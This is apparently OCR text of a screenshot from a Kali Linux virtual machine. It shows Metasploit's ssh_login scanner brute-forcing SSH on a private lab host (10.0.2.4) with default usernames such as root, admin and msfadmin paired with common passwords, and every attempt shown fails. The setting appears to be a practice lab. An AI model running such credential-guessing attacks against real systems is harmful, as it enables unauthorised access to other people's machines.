 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 4 00:14 1
root@kali: ~
attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 10.0.2.4:22 - Failed: 'root:qwerty'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - Failed: 'root:1234'
[-] 10.0.2.4:22 - Failed: 'root:admin'
[-] 10.0.2.4:22 - Failed: 'root:12345'
[-] 10.0.2.4:22 - Failed: 'root:msfadmin'
[-] 10.0.2.4:22 - Failed: 'root:123123'
[-] 10.0.2.4:22 - Failed: 'root:12345678'
[-] 10.0.2.4:22 - Failed: 'admin:qwerty'
[-] 10.0.2.4:22 - Failed: 'admin:1234'
[-] 10.0.2.4:22 - Failed: 'admin:admin'
[-] 10.0.2.4:22 - Failed: 'admin:12345'
[-] 10.0.2.4:22 - Failed: 'admin:msfadmin'
[-] 10.0.2.4:22 - Failed: 'admin:123123'
[-] 10.0.2.4:22 - Failed: 'admin:12345678'
[-] 10.0.2.4:22 - Failed: 'msfadmin:qwerty'
[-] 10.0.2.4:22 - Failed: 'msfadmin:1234'
[-] 10.0.2.4:22 - Failed: 'msfadmin:admin'
[-] 10.0.2.4:22 - Failed: 'msfadmin:12345'